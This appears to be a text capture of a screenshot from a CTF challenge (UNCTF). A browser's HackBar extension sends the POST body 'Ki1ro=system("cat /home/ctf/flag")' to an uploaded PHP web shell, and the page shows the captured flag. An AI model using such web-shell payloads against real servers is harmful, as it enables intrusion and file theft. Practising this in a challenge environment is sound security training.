 不安全 71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn/uplO4d/a.php
Warning: Use of undefined constant Ki1ro - assumed 'Ki1ro' (this will throw an Error in a future version of PHP) in /var/www/html/uplO4d/a.php on line 1
UNCTF{362d89de-1aff-4246-8e5a-4606f44ecae2}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn/uplO4d/a.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Ki1ro=system("cat /home/ctf/flag");